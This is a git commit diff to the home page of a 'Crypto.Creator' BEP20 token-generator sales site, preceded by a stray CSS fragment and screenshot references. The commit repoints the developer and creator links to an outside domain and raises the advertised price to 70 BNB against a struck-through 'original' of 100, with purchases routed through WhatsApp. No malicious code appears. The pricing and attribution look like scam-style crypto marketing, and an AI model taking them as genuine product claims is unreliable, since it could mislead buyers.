.tooltip-inner{color:#fff;background-color:#28a745}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-top .arrow:before{border-top-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-right .arrow:before{border-right-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-bottom .arrow:before{border-bottom-color:#17a2b8}.tooltip.b-tooltip-info.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.b-tooltip-info.bs-tooltip-left .arrow:before{border-left-color:#17a2b8}.tooltip.b-tooltip-info .tooltip-inner{color:#fff;background-color:#17a2b8}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-top .arrow:before{border-top-color:#ffc107}.tooltip.b-tooltip-warning.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.b-tooltip-warning.bs-tooltip-right .arrow:before{border-right-color:#ffc107}.tooltip.b-tooltip-warning.bs-too



==== commit 1af86987: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -24,7 +24,7 @@
     <link rel="stylesheet" href="assets/css/0.styles.302fe431-1.css">
   </head>
   <body>
-    <div id="app" data-server-rendered="true"><div class="page-wrapper"><nav class="navbar navbar-dark bg-dark navbar-expand-md"><button type="button" aria-label="Toggle navigation" class="navbar-toggler"><span class="navbar-toggler-icon"></span></button> <a href="index.htm" aria-current="page" target="_self" class="navbar-brand router-link-exact-active router-link-active"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="house" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-house b-icon bi"><g><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"></path><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"></path></g></svg></a> <div id="nav_collapse" class="navbar-collapse collapse" style="display:none;"><ul class="navbar-nav"><li class="nav-item"><a href="" target="_self" class="nav-link">Crypto.Creator</a></li></ul> <ul class="navbar-nav ml-auto"><li class="nav-item"><a href="index.htm" aria-current="page" target="_self" class="nav-link router-link-exact-active router-link-active active">Home</a></li> <li class="nav-item"><a href="faq/decrypt.html" target="_self" class="nav-link">Q&A</a></li> <li class="nav-item"><a href="../erc20generator.html" rel="noopener" target="_blank" class="nav-link"><small>Developer</small></a></li></ul></div></nav> <div><div class="jumbotron mb-0 wiretap-gradient jumbotron-fluid text-white"><div class="container"><h1 class="display-3">
+    <div id="app" data-server-rendered="true"><div class="page-wrapper"><nav class="navbar navbar-dark bg-dark navbar-expand-md"><button type="button" aria-label="Toggle navigation" class="navbar-toggler"><span class="navbar-toggler-icon"></span></button> <a href="index.htm" aria-current="page" target="_self" class="navbar-brand router-link-exact-active router-link-active"><svg viewbox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="house" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-house b-icon bi"><g><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"></path><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"></path></g></svg></a> <div id="nav_collapse" class="navbar-collapse collapse" style="display:none;"><ul class="navbar-nav"><li class="nav-item"><a href="" target="_self" class="nav-link">Crypto.Creator</a></li></ul> <ul class="navbar-nav ml-auto"><li class="nav-item"><a href="index.htm" aria-current="page" target="_self" class="nav-link router-link-exact-active router-link-active active">Home</a></li> <li class="nav-item"><a href="faq/decrypt.html" target="_self" class="nav-link">Q&A</a></li> <li class="nav-item"><a href="http://aimendeveloper.ml/" rel="noopener" target="_blank" class="nav-link"><small>Developer</small></a></li></ul></div></nav> <div><div class="jumbotron mb-0 wiretap-gradient jumbotron-fluid text-white"><div class="container"><h1 class="display-3">
 	CREATE YOUR YOUR</h1><p class="lead">
             Create a BEP20 Token Crypto with the new Smart Contract for BEP20 Token with us.
             <br>
@@ -61,7 +61,7 @@
 			
 <div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-active"><div itemscope="itemscope" itemtype="http://schema.org/Product" class="card mb-3 mx-3"><!----><!----><h4 itemprop="name" class="card-title pt-5 font-weight-light text-center">
                     <b>BEP20 TOKEN</b>
-                </h4> <meta itemprop="sku" content="AmazingBEP20"> <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope="itemscope"><meta itemprop="name" content="BEP20 Token Generator"></div> <p class="card-price text-center"><span class="badge badge-danger"><s>14 <small>BNB</small></s></span> <span itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="align-middle"><span itemprop="price">8.5</span> <small itemprop="priceCurrency" class="term">BNB</small> <link itemprop="url" href="/bep20-generator/create-token/?tokenType=AmazingBEP20"> <meta itemprop="availability" content="InStock"></span></p> <div class="list-group list-group-flush"><div class="list-group-item d-flex justify-content-between align-items-center">
+                </h4> <meta itemprop="sku" content="AmazingBEP20"> <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope="itemscope"><meta itemprop="name" content="BEP20 Token Generator"></div> <p class="card-price text-center"><span class="badge badge-danger"><s>100 <small>BNB</small></s></span> <span itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="align-middle"><span itemprop="price">70</span> <small itemprop="priceCurrency" class="term">BNB</small> <link itemprop="url" href="/bep20-generator/create-token/?tokenType=AmazingBEP20"> <meta itemprop="availability" content="InStock"></span></p> <div class="list-group list-group-flush"><div class="list-group-item d-flex justify-content-between align-items-center">
                         BEP20 Compliant <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                         Verified Source Code <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                         Detailed <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
@@ -80,7 +80,7 @@
                         Operable Token <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                         Blacklist <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span>
 						</div> <a href="https://wa.link/k26w1x" class="list-group-item justify-content-between align-items-center text-center py-3 list-group-item-warning list-group-item-action" itemprop="url" target="_blank">
-                        BUY NOW FOR ONLY 4 BNB
+                        BUY NOW FOR ONLY 70 BNB
                     </a></div><!----><!----></div></div>
 			
 			</div></div> <!----> 
@@ -185,7 +185,7 @@
                   Create ERC20 Token
                  </a> </div></div> <div class="col-lg-4"><div class="list-group list-group-flush"><div class="list-group-item"><small>Terms of Use</small></div></div></div></div></div> <div class="col-lg-12 col-xl-8 offset-xl-2"><hr> <div class="list-group list-group-flush"><div class="list-group-item"><small>
                         created by
-                        <a href="https://google.com/" rel="noopener" target="_blank" class="text-warning">
+                        <a href="http://aimendeveloper.ml/" rel="noopener" target="_blank" class="text-warning">
                             Mr. Crypto Creator
                         </a></small></div></div></div></div> <!----></div></div><div class="global-ui"></div></div>
     <script src="assets/js/app.5daa58ee-1.js" defer=""></script><script src="assets/js/4.d505503b-1.js" defer=""></script><script src="assets/js/9.c43c7156-1.js" defer=""></script><script src="assets/js/13.85b9de8f-1.js" defer=""></script><script src="assets/js/7.209ec564-1.js" defer=""></script><script src="assets/js/12.56edaa50-1.js" defer=""></script><script src="assets/js/11.436d7e8b-1.js" defer=""></script>
